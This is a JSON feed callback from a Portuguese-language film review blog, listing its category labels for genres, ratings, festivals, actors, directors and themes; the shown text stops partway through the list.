related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação 